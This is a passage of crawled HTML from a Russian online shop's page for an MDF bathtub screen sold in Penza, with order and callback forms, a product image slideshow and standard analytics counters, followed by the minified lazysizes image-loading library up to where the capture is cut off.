                        <input  id="tel" type="tel" placeholder="Телефон" name="phone" class="input  " value="" >
                    </div>
                </div>
                <div class="popup-call__form-row">
                    <div class="popup-call__form-cell popup-call__form-cell--select">
                        <select name="master" id="select2"  class="input">
                            <option  value="Я вызываю замерщика">Перезвоните мне!</option>
                        </select>
                    </div>
                    <div class="popup-call__form-cell popup-call__form-cell--button">
                        <button type="submit" class="btn btn__bluefull">Отправить запрос</button>
                    </div>
                </div>

        </div>
        <div class="popup-call__reminder">
            Напоминаем, все необходимые замеры вы можете произвести самостоятельно. О том, как <a href="kak-zamerit-ekran-pod-vannu" class="popup-call__reminder-link">замерить</a> и как <a href="polezno-znatkak-ustanovit-ekran-pod-vannu" class="popup-call__reminder-link">установить</a>, читайте специальные статьи в соответствующих разделах сайта.
        </div>
    </div>
</form>
    <div class="popup__close js-close-popup">+</div>
</div>
<!-- POPUP-CALL END-->

<!-- POPUP-ADD -->
<div class="popup popup-add" id="popup-add">
    <div class="popup-add__holder">
        <div class="popup-add__heading">
			<span class="popup-add__heading-image">
				<svg class="icon-check-img popup-add__heading-image-picture">
					<use xlink:href="#check-img"></use>
				</svg>
			</span>
            <span class="popup-add__heading-text">Товар добавлен в корзину!</span>
        </div>
        <div class="popup-add__products">
            <div class="popup-add__products-item">
                <div class="popup-add__products-name">

                </div>
                <div class="popup-add__products-price">
                    <div class="popup-add__products-price-amount"></div>
                    <div class="popup-add__products-price-rub rub">p</div>
                </div>
            </div>
        </div>
        <div class="popup-add__buttons">
            <div class="popup-add__buttons-continue">
                <a  class="popup-add__buttons-continue-link pointer">Продолжить покупки</a>
            </div>
            <div class="popup-add__buttons-basket">
                <a href="korzina" class="btn btn__bluefull">Перейти в корзину</a>
            </div>
        </div>
    </div>
    <div class="popup__close js-close-popup">+</div>
</div>
<!-- POPUP-ADD END-->

<!-- POPUP-CALLBACK -->
<div class="popup popup-callback" id="popup-callback">
    <div class="popup-callback__holder">

        

<div id="callback-target">
    <div class="popup-callback__heading">Обратный звонок</div>
    <div class="popup-callback__form">
        <form action="ajax-callback" class="ajax-form" data-target="#callback-target" method="post">
            
            <input type="hidden" name="formid" value="callback" />

            <div class="popup-callback__form-row">
                <input id="name1" type="text" placeholder="Ваше имя" name="name" class="input  " value="">
            </div>
            <div class="popup-callback__form-row">
                <input  id="tel1" type="tel" placeholder="Номер телефона" name="phone" class="input  " value="">
            </div>
            <div class="popup-callback__form-button">
                <a  class="btn link-submit pointer">Перезвоните мне!</a>
            </div>
        </form>
    </div>
</div>

    </div>
    <div class="popup__close js-close-popup">+</div>
</div>
<!-- POPUP-CALLBACK END-->



<!-- POPUP-SLIDESHOW -->
<div class="popup popup-slideshow" id="popup-slideshow">
    <div class="popup-slideshow___holder">
        <div class="popup-slideshow__heading">Экран из МДФ EMMY Валенсия 180 Max в алюминиевой раме</div>
        <div class="popup-slideshow__slideshow">
            <div class="product-slideshow product-slideshow--modified">
                <div class="product-slideshow__main js-slideshow-main">
                    <div class="product-slideshow__main-item" href="assets/cache/images/assets/cache/images/europlex/valensiya/valensiya_ekran_foto-1400x788-0db-1400x788-896.jpg" data-fancybox data-caption="">
    <div class="product-slideshow__main-holder">
        <a class="pointer product-slideshow__main-link">
            <img src="assets/cache/images/assets/cache/images/europlex/valensiya/valensiya_ekran_foto-1400x788-0db-1400x788-896.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 20" class="product-slideshow__main-image">
        </a>
    </div>
</div>

<div class="product-slideshow__main-item" href="assets/cache/images/assets/cache/images/europlex/valensiya/valensiya_ekran_interier-1400x788-0db-1400x788-070.jpg" data-fancybox data-caption="">
    <div class="product-slideshow__main-holder">
        <a class="pointer product-slideshow__main-link">
            <img src="assets/cache/images/assets/cache/images/europlex/valensiya/valensiya_ekran_interier-1400x788-0db-1400x788-070.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 21" class="product-slideshow__main-image">
        </a>
    </div>
</div>

<div class="product-slideshow__main-item" href="assets/cache/images/assets/cache/images/europlex/valensiya/valensiya_ekran_kartinka2-1400x788-0db-1400x788-677.jpg" data-fancybox data-caption="">
    <div class="product-slideshow__main-holder">
        <a class="pointer product-slideshow__main-link">
            <img src="assets/cache/images/assets/cache/images/europlex/valensiya/valensiya_ekran_kartinka2-1400x788-0db-1400x788-677.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 22" class="product-slideshow__main-image">
        </a>
    </div>
</div>

<div class="product-slideshow__main-item" href="assets/cache/images/assets/cache/images/europlex/valensiya/emmy_valensiya_ekran_foto-1400x788-0db-1400x788-d52.jpg" data-fancybox data-caption="">
    <div class="product-slideshow__main-holder">
        <a class="pointer product-slideshow__main-link">
            <img src="assets/cache/images/assets/cache/images/europlex/valensiya/emmy_valensiya_ekran_foto-1400x788-0db-1400x788-d52.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 23" class="product-slideshow__main-image">
        </a>
    </div>
</div>

<div class="product-slideshow__main-item" href="assets/cache/images/assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_beliy-1400x788-20e-1400x788-ca9.jpg" data-fancybox data-caption="">
    <div class="product-slideshow__main-holder">
        <a class="pointer product-slideshow__main-link">
            <img src="assets/cache/images/assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_beliy-1400x788-20e-1400x788-ca9.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 24" class="product-slideshow__main-image">
        </a>
    </div>
</div>

<div class="product-slideshow__main-item" href="assets/cache/images/assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_bezheviy-1400x788-20e-1400x788-0af.jpg" data-fancybox data-caption="">
    <div class="product-slideshow__main-holder">
        <a class="pointer product-slideshow__main-link">
            <img src="assets/cache/images/assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_bezheviy-1400x788-20e-1400x788-0af.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 25" class="product-slideshow__main-image">
        </a>
    </div>
</div>

<div class="product-slideshow__main-item" href="assets/cache/images/assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_venge-1400x788-20e-1400x788-3bd.jpg" data-fancybox data-caption="">
    <div class="product-slideshow__main-holder">
        <a class="pointer product-slideshow__main-link">
            <img src="assets/cache/images/assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_venge-1400x788-20e-1400x788-3bd.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 26" class="product-slideshow__main-image">
        </a>
    </div>
</div>

<div class="product-slideshow__main-item" href="assets/cache/images/assets/cache/images/europlex/madrid/emmy_profil-1400x788-cfd-1400x788-454.jpg" data-fancybox data-caption="">
    <div class="product-slideshow__main-holder">
        <a class="pointer product-slideshow__main-link">
            <img src="assets/cache/images/assets/cache/images/europlex/madrid/emmy_profil-1400x788-cfd-1400x788-454.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 27" class="product-slideshow__main-image">
        </a>
    </div>
</div>

<div class="product-slideshow__main-item" href="assets/cache/images/assets/cache/images/europlex/madrid/emmy_profil_foto-1400x788-cfd-1400x788-b2a.jpg" data-fancybox data-caption="">
    <div class="product-slideshow__main-holder">
        <a class="pointer product-slideshow__main-link">
            <img src="assets/cache/images/assets/cache/images/europlex/madrid/emmy_profil_foto-1400x788-cfd-1400x788-b2a.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 28" class="product-slideshow__main-image">
        </a>
    </div>
</div>



                </div>
                <div class="product-slideshow__nav js-slideshow-nav">
                    <div class="product-slideshow__nav-item num_1">
    <div class="product-slideshow__nav-holder">
        <img src="assets/cache/images/europlex/valensiya/valensiya_ekran_foto-121x66-e50.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 29" class="product-slideshow__nav-image">
    </div>
</div>
<div class="product-slideshow__nav-item num_2">
    <div class="product-slideshow__nav-holder">
        <img src="assets/cache/images/europlex/valensiya/valensiya_ekran_interier-121x66-e50.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 30" class="product-slideshow__nav-image">
    </div>
</div>
<div class="product-slideshow__nav-item num_3">
    <div class="product-slideshow__nav-holder">
        <img src="assets/cache/images/europlex/valensiya/valensiya_ekran_kartinka2-121x66-e50.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 31" class="product-slideshow__nav-image">
    </div>
</div>
<div class="product-slideshow__nav-item num_4">
    <div class="product-slideshow__nav-holder">
        <img src="assets/cache/images/europlex/valensiya/emmy_valensiya_ekran_foto-121x66-e50.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 32" class="product-slideshow__nav-image">
    </div>
</div>
<div class="product-slideshow__nav-item num_5">
    <div class="product-slideshow__nav-holder">
        <img src="assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_beliy-121x66-257.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 33" class="product-slideshow__nav-image">
    </div>
</div>
<div class="product-slideshow__nav-item num_6">
    <div class="product-slideshow__nav-holder">
        <img src="assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_bezheviy-121x66-257.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 34" class="product-slideshow__nav-image">
    </div>
</div>
<div class="product-slideshow__nav-item num_7">
    <div class="product-slideshow__nav-holder">
        <img src="assets/cache/images/europlex/emmy/ekran_pod_vannu_valensiya_150_170_venge-121x66-257.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 35" class="product-slideshow__nav-image">
    </div>
</div>
<div class="product-slideshow__nav-item num_8">
    <div class="product-slideshow__nav-holder">
        <img src="assets/cache/images/europlex/madrid/emmy_profil-121x66-83c.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 36" class="product-slideshow__nav-image">
    </div>
</div>
<div class="product-slideshow__nav-item num_9">
    <div class="product-slideshow__nav-holder">
        <img src="assets/cache/images/europlex/madrid/emmy_profil_foto-121x66-83c.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 37" class="product-slideshow__nav-image">
    </div>
</div>



                </div>
            </div>
        </div>
    </div>
    <div class="popup__close js-close-popup">+</div>
</div>
<!-- POPUP-SLIDESHOW END-->




<div class="popup popup-goods" id="popup-goods">
    <div class="popup__close js-close-popup">+</div>
    <div class="popup-goods__body">
        <div class="popup-goods__title">Заказ в 1 клик</div>

        <div class="popup-goods__table">
            <table class="cart-table__table">
                <thead class="cart-table__thead">
                <tr class="cart-table__row">
                    <th class="cart-table__cell cart-table__cell--head">Товар</th>
                    <th class="cart-table__cell cart-table__cell--head">&nbsp;</th>
                    <th class="cart-table__cell cart-table__cell--head">Цена</th>
                    <th class="cart-table__cell cart-table__cell--head">Количество</th>
                    <th class="cart-table__cell cart-table__cell--head">Стоимость</th>
                </tr>
                </thead>
                <tbody class="cart-table__tbody">

                <tr class="cart-table__row">
                    <td class="cart-table__cell">
                        <img class="cart-table__img" src="assets/cache/images/europlex/valensiya/valensiya_ekran_foto-87x62-2ab.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max в алюминиевой раме">
                    </td>
                    <td class="cart-table__cell">
                        <a class="cart-table__name">Экран из МДФ EMMY Валенсия 180 Max в алюминиевой раме</a>
                    </td>
                    <td class="cart-table__cell">
                        <span class="cart-table__price js-cart-table__price" data-price="7200"></span>
                    </td>
                    <td class="cart-table__cell">
                        <div class="spinner js-spinner">
							<span class="spinner__trigger spinner__trigger--minus js-spinner-minus">
								<svg class="icon-minus spinner__trigger-icon">
									<use xlink:href="#minus"></use>
								</svg>
							</span>
                            <input type="text" class="spinner__input js-spinner-input" value="1">
                            <span class="spinner__trigger spinner__trigger--plus js-spinner-plus">
								<svg class="icon-plus spinner__trigger-icon">
									<use xlink:href="#plus"></use>
								</svg>
							</span>
                        </div>
                    </td>
                    <td class="cart-table__cell">
                        <span class="cart-table__price js-cart-table__total__price" data-text="Итого"></span>
                    </td>
                </tr>

                </tbody>
            </table>
            <div class="cart-table-bottom">
                <div class="cart-table-bottom__right">
                    <span class="cart-table-bottom__text">Итого: </span>
                    <span class="cart-table-bottom__price js-cart-table-full__price"></span>
                </div>
            </div>
        </div>

    </div>
    <form class="popup-goods__cb ajax-form" data-url="ajax-buy-one-click2">

    <input type="hidden" name="elem" value="1252" />
    <input type="hidden" name="formid" value="buyOneClick" />
    <input type="hidden" name="count" value="45" />

    
    <input type="text" name="name" class="input main-field" value="">
    

    <div class="popup-goods__tel">
        <div class="popup-goods__tel-col popup-goods__cb-txt">Телефон</div>
        <div class="popup-goods__tel-col">
            <input type="text" name="phone" id='buyInClick' class="input  " value="" placeholder="+7 (____) ____-__-__">
        </div>
        <div class="popup-goods__tel-col popup-goods__cb-txt">Менеджер перезвонит Вам, узнает все детали и сам оформит заказ на ваше имя.</div>
    </div>
    <div class="popup-goods__comment">
        <div class="popup-goods__comment-col popup-goods__cb-txt">Комментарий</div>
        <div class="popup-goods__comment-col">
            <textarea name="message" class="textarea  "></textarea>
        </div>
        <div class="popup-goods__comment-col popup-goods__cb-txt">Например, удобное время для звонка или пожелания к заказу</div>
    </div>
    <div class="popup-goods__submit">
        <button class="btn" type="submit">Оформить заказ</button>
    </div>
</form>

</div>







</div>





<script type="application/ld+json">/*<![CDATA[*/{"@context":"http://schema.org","@type":"WebSite","url":"https://penza.ekran-pod-vannu.ru/","potentialAction":{"@type":"SearchAction","target":"https://penza.ekran-pod-vannu.ru/poisk?search={search_term}","query-input":"required name=search_term"}}/*]]>*/</script>

<script src="https://penza.ekran-pod-vannu.ru/theme/js/scripts.js?v=2"></script><script src="https://penza.ekran-pod-vannu.ru/theme/js/es5-shims.min.js?v=2"></script><script src="https://penza.ekran-pod-vannu.ru/theme/js/share.js?v=2"></script><script src="https://penza.ekran-pod-vannu.ru/assets/snippets/evoshop/evoShop.js?v=2"></script><script src="https://penza.ekran-pod-vannu.ru/theme/js/eFilter.js?v=2"></script><script src="https://penza.ekran-pod-vannu.ru/theme/js/masonry.pkgd.min.js?v=2"></script><script src="https://penza.ekran-pod-vannu.ru/theme/js/imagesloaded.pkgd.min.js?v=2"></script><script src="https://penza.ekran-pod-vannu.ru/theme/js/jquery.mask_new.min.js?v=2"></script><script src="https://penza.ekran-pod-vannu.ru/theme/js/custom.js?v=2"></script><script src="https://penza.ekran-pod-vannu.ru/theme/js/showroom.js?v=2"></script><script src="https://penza.ekran-pod-vannu.ru/theme/js/lazysizes.min.js?v=2"></script>





<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50467276 = new Ya.Metrika2({
                    id:50467276,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50467276" style="position:absolute; left:-9999px;" alt="Экран из МДФ EMMY Валенсия 180 Max – купить по цене 7200 руб. в интернет-магазине в городе Пенза картинка 38" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4498632,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=4498632" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2914605", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2914605;js=na" style="border:0;position:absolute;left:-9999px;" alt="mail" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<a href="https://dialogs.yandex.ru/store/skills/442d0e47-ekran-pod-vannu-ru?utm_source=site&utm_medium=badge&utm_campaign=v1&utm_term=d2" target="_blank"><img alt="Алиса это умеет" src="https://dialogs.s3.yandex.net/badges/v1-term2.svg"/></a>


<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'DiCjyfQ4A6';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154546226-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154546226-2');
</script>


</body>
</html>
Error

--- FILE ---
content_type: application/javascript
request_url: https://penza.ekran-pod-vannu.ru/theme/js/lazysizes.min.js?v=2
body_size: 4834
content:
/*! lazysizes - v5.1.1 */ ! function(a, b) {
    var c = b(a, a.document);
    a.lazySizes = c, "object" == typeof module && module.exports && (module.exports = c)
}("undefined" != typeof window ? window : {}, function(a, b) {
    "use strict";
    var c, d;
    if (function() {
            var b, c = {
                lazyClass: "lazyload",
                loadedClass: "lazyloaded",
                loadingClass: "lazyloading",
                preloadClass: "lazypreload",
                errorClass: "lazyerror",
                autosizesClass: "lazyautosizes",
                srcAttr: "data-src",
                srcsetAttr: "data-srcset",
                sizesAttr: "data-sizes",
                minSize: 40,
                customMedia: {},
                init: !0,
                expFactor: 1.5,
                hFac: .8,
                loadMode: 2,
                loadHidden: !0,
                ricTimeout: 0,
                throttleDelay: 125
            };
            d = a.lazySizesConfig || a.lazysizesConfig || {};
            for (b in c) b in d || (d[b] = c[b])
        }(), !b || !b.getElementsByClassName) return {
        init: function() {},
        cfg: d,
        noSupport: !0
    };
    var e = b.documentElement,
        f = a.Date,
        g = a.HTMLPictureElement,
        h = "addEventListener",
        i = "getAttribute",
        j = a[h],
        k = a.setTimeout,
        l = a.requestAnimationFrame || k,
        m = a.requestIdleCallback,
        n = /^picture$/i,
        o = ["load", "error", "lazyincluded", "_lazyloaded"],
        p = {},
        q = Array.prototype.forEach,
        r = function(a, b) {
            return p[b] || (p[b] = new RegExp("(\\s|^)" + b + "(\\s|$)")), p[b].test(a[i]("class") || "") && p[b]
        },
        s = function(a, b) {
            r(a, b) || a.setAttribute("class", (a[i]("class") || "").trim() + " " + b)
        },
        t = function(a, b) {
            var c;
            (c = r(a, b)) && a.setAttribute("class", (a[i]("class") || "").replace(c, " "))
        },
        u = function(a, b, c) {
            var d = c ? h : "removeEventListener";
            c && u(a, b), o.forEach(function(c) {
                a[d](c, b)
            })
        },
        v = function(a, d, e, f, g) {
            var h = b.createEvent("Event");
            return e || (e = {}), e.instance = c, h.initEvent(d, !f, !g), h.detail = e, a.dispatchEvent(h), h
        },
        w = function(b, c) {
            var e;
            !g && (e = a.picturefill || d.pf) ? (c && c.src && !b[i]("srcset") && b.setAttribute("srcset", c.src), e({
                reevaluate: !0,
                elements: [b]
            })) : c && c.src && (b.src = c.src)
        },
        x = function(a, b) {
            return (getComputedStyle(a, null) || {})[b]
        },
        y = function(a, b, c) {
            for (c = c || a.offsetWidth; c < d.minSize && b && !a._lazysizesWidth;) c = b.offsetWidth, b = b.parentNode;
            return c
        },
        z = function() {
            var a, c, d = [],
                e = [],
                f = d,
                g = function() {
                    var b = f;
                    for (f = d.length ? e : d, a = !0, c = !1; b.length;) b.shift()();
                    a = !1
                },
                h = function(d, e) {
                    a && !e ? d.apply(this, arguments) : (f.push(d), c || (c = !0, (b.hidden ? k : l)(g)))
                };
            return h._lsFlush = g, h
        }(),
        A = function(a, b) {
            return b ? function() {
                z(a)
            } : function() {
                var b = this,
                    c = arguments;
                z(function() {
                    a.apply(b, c)
                })
            }
        },
        B = function(a) {
            var b, c = 0,
                e = d.throttleDelay,
                g = d.ricTimeout,
                h = function() {
                    b = !1, c = f.now(), a()
                },
                i = m && g > 49 ? function() {
                    m(h, {
                        timeout: g
                    }), g !== d.ricTimeout && (g = d.ricTimeout)
                } : A(function() {
                    k(h)
                }, !0);
            return function(a) {
                var d;
                (a = !0 === a) && (g = 33), b || (b = !0, d = e - (f.now() - c), d < 0 && (d = 0), a || d < 9 ? i() : k(i, d))
            }
        },
        C = function(a) {
            var b, c, d = 99,
                e = function() {
                    b = null, a()
                },
                g = function() {
                    var a = f.now() - c;
                    a < d ? k(g, d - a) : (m || e)(e)
                };
            return function() {
                c = f.now(), b || (b = k(g, d))
            }
        },
        D = function() {
            var g, l, m, o, p, y, D, F, G, H, I, J, K = /^img$/i,
                L = /^iframe$/i,
                M = "onscroll" in a && !/(gle|ing)bot/.test(navigator.userAgent),
                N = 0,
                O = 0,
                P = 0,
                Q = -1,
                R = function(a) {
                    P--, (!a || P < 0 || !a.target) && (P = 0)
                },
                S = function(a) {
                    return null == J && (J = "hidden" == x(b.body, "visibility")), J || "hidden" != x(a.parentNode, "visibility") && "hidden" != x(a, "visibility")
                },
                T = function(a, c) {
                    var d, f = a,
                        g = S(a);
                    for (F -= c, I += c, G -= c, H += c; g && (f = f.offsetParent) && f != b.body && f != e;)(g = (x(f, "opacity") || 1) > 0) && "visible" != x(f, "overflow") && (d = f.getBoundingClientRect(), g = H > d.left && G < d.right && I > d.top - 1 && F < d.bottom + 1);
                    return g
                },
                U = function() {
                    var a, f, h, j, k, m, n, p, q, r, s, t, u = c.elements;
                    if ((o = d.loadMode) && P < 8 && (a = u.length)) {
                        for (f = 0, Q++; f < a; f++)
                            if (u[f] && !u[f]._lazyRace)
                                if (!M || c.prematureUnveil && c.prematureUnveil(u[f])) aa(u[f]);
                                else if ((p = u[f][i]("data-expand")) && (m = 1 * p) || (m = O), r || (r = !d.expand || d.expand < 1 ? e.clientHeight > 500 && e.clientWidth > 500 ? 500 : 370 : d.expand, c._defEx = r, s = r * d.expFactor, t = d.hFac, J = null, O < s && P < 1 && Q > 2 && o > 2 && !b.hidden ? (O = s, Q = 0) : O = o > 1 && Q > 1 && P < 6 ? r : N), q !== m && (y = innerWidth + m * t, D = innerHeight + m, n = -1 * m, q = m), h = u[f].getBoundingClientRect(), (I = h.bottom) >= n && (F = h.top) <= D && (H = h.right) >= n * t && (G = h.left) <= y && (I || H || G || F) && (d.loadHidden || S(u[f])) && (l && P < 3 && !p && (o < 3 || Q < 4) || T(u[f], m))) {
                            if (aa(u[f]), k = !0, P > 9) break
                        } else !k && l && !j && P < 4 && Q < 4 && o > 2 && (g[0] || d.preloadAfterLoad) && (g[0] || !p && (I || H || G || F || "auto" != u[f][i](d.sizesAttr))) && (j = g[0] || u[f]);
                        j && !k && aa(j)
                    }
                },
                V = B(U),
                W = function(a) {
                    var b = a.target;
                    if (b._lazyCache) return void delete b._lazyCache;
                    R(a), s(b, d.loadedClass), t(b, d.loadingClass), u(b, Y), v(b, "lazyloaded")
                },
                X = A(W),
                Y = function(a) {
                    X({
                        target: a.target
                    })
                },
                Z = function(a, b) {
                    try {
                        a.contentWindow.location.replace(b)
                    } catch (c) {
                        a.src = b
                    }
                },
                $ = function(a) {
                    var b, c = a[i](d.srcsetAttr);
                    (b = d.customMedia[a[i]("data-media") || a[i]("media")]) && a.setAttribute("media", b), c && a.setAttribute("srcset", c)
                },
                _ = A(function(a, b, c, e, f) {
                    var g, h, j, l, o, p;
                    (o = v(a, "lazybeforeunveil", b)).defaultPrevented || (e && (c ? s(a, d.autosizesClass) : a.setAttribute("sizes", e)), h = a[i](d.srcsetAttr), g = a[i](d.srcAttr), f && (j = a.parentNode, l = j && n.test(j.nodeName || "")), p = b.firesLoad || "src" in a && (h || g || l), o = {
                        target: a
                    }, s(a, d.loadingClass), p && (clearTimeout(m), m = k(R, 2500), u(a, Y, !0)), l && q.call(j.getElementsByTagName("source"), $), h ? a.setAttribute("srcset", h) : g && !l && (L.test(a.nodeName) ? Z(a, g) : a.src = g), f && (h || l) && w(a, {
                        src: g
                    })), a._lazyRace && delete a._lazyRace, t(a, d.lazyClass), z(function() {
                        var b = a.complete && a.naturalWidth > 1;
                        p && !b || (b && s(a, "ls-is-cached"), W(o), a._lazyCache = !0, k(function() {
                            "_lazyCache" in a && delete a._lazyCache
                        }, 9)), "lazy" == a.loading && P--
                    }, !0)
                }),
                aa = function(a) {
                    if (!a._lazyRace) {
                        var b, c = K.test(a.nodeName),
                            e = c && (a[i](d.sizesAttr) || a[i]("sizes")),
                            f = "auto" == e;
                        (!f && l || !c || !a[i]("src") && !a.srcset || a.complete || r(a, d.errorClass) || !r(a, d.lazyClass)) && (b = v(a, "lazyunveilread").detail, f && E.updateElem(a, !0, a.offsetWidth), a._lazyRace = !0, P++, _(a, b, f, e, c))
                    }
                },
                ba = C(function() {
                    d.loadMode = 3, V()
                }),
                ca = function() {
                    3 == d.loadMode && (d.loadMode = 2), ba()
                },
                da = function() {
                    if (!l) {
                        if (f.now() - p < 999) return void k(da, 999);
                        l = !0, d.loadMode = 3, V(), j("scroll", ca, !0)
                    }
                };
            return {
                _: function() {
                    p = f.now(), c.elements = b.getElementsByClassName(d.lazyClass), g = b.getElementsByClassName(d.lazyClass + " " + d.preloadClass), j("scroll", V, !0), j("resize", V, !0), a.MutationObserver ? new MutationObserver(V).observe(e, {
                        childList: !0,
                        subtree: !0,
                        attributes: !0
                    }) : (e[h]("DOMNodeInserted", V, !0), e[h]("DOMAttrModified", V, !0), setInterval(V, 999)), j("hashchange", V, !0), ["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function(a) {
                        b[h](a, V, !0)
                    }), /d$|^c/.test(b.readyState) ? da() : (j("load", da), b[h]("DOMContentLoaded", V), k(da, 2e4)), c.elements.length ? (U(), z._lsFlush()) : V()
                },
                checkElems: V,
                unveil: aa,
                _aLSL: ca
            }
        }(),
        E = function() {
            var a, c = A(function(a, b, c, d) {
                    var e, f, g;
                    if (a._lazysizesWidth = d, d += "px", a.setAttribute("sizes", d), n.test(b.nodeName || ""))
                        for (e = b.getElementsByTagName("source"), f = 0, g = e.length; f < g; f++) e[f].setAttribute("sizes", d);
                    c.detail.dataAttr || w(a, c.detail)
                }),
                e = function(a, b, d) {
                    var e, f = a.parentNode;
                    f && (d = y(a, f, d), e = v(a, "lazybeforesizes", {
                        width: d,
                        dataAttr: !!b
                    }), e.defaultPrevented || (d = e.detail.width) && d !== a._lazysizesWidth && c(a, f, e, d))
                },
                f = function() {
                    var b, c = a.length;
                    if (c)
                        for (b = 0; b < c; b++) e(a[b])
                },
                g = C(f);
            return {
                _: function() {
                    a = b.getElementsByClassName(d.autosizesClass), j("resize", g)
                },
                checkElems: g,
                updateElem: e
            }
        }(),
        F = function() {
            !F.i && b.getElementsByClassName && (F.i = !0, E._(), D._())
        };
    return k(function() {
        d.init && F()
    }), c = {
        cfg: d,
        autoSizer: E,
        loader: D,
        init: F,
        uP: w,
        aC: s,
        rC: t,
        hC: r,
        fire: v,
        gW: y,
        rAF: z
    }
});

(function(w, d) {
